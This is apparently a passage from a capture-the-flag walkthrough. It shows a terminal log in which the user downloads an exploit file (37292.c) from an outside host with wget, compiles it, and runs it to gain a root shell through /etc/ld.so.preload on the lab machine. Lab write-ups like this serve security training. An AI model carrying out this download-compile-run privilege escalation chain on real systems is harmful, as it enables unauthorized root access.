 itsskv@cybersploit-CTF:~/Desktop$ wget http://192.168.49.110:8888/37292.c
--2021-04-19 06:13:50--  http://192.168.49.110:8888/37292.c
Connecting to 192.168.49.110:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: `37292.c'
100%[===================================>] 5,119       --.-K/s   in 0.001s
2021-04-19 06:13:50 (6.71 MB/s) - `37292.c' saved [5119/5119]
itsskv@cybersploit-CTF:~/Desktop$ gcc ./37292.c -o ofs
itsskv@cybersploit-CTF:~/Desktop$ ls
37292.c  linpeas.sh  ofs
itsskv@cybersploit-CTF:~/Desktop$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id && hostname
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
cybersploit-CTF